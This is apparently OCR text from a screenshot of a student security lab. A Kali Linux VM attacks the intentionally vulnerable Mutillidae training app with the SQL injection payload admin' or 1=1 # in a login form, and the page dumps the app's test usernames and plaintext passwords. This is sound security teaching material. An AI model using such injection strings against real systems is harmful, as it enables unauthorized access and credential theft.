 Mail - N
vSphere
EH2
EH21-M
Applied
Google
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmI...
Apps
The Global Study A...
Global Study Award...
Macquarie Universi...
»
Reading list
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Mozilla Firefox
09:27 PM
Mozilla Firefox
192.168.1.103/mutillidae/
192.168.1.103/mutillidae/index.php?p
67%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Home
Login/Register
Toggle Hints
Toggle Security
Reset DB
View Log
View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
View your details
Back
Please enter username and password
to view account details
Name
admin' or 1=1 #
Password
View Saved Logins
View Account Details
Dont have an account? Please register here
Results for . 16 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak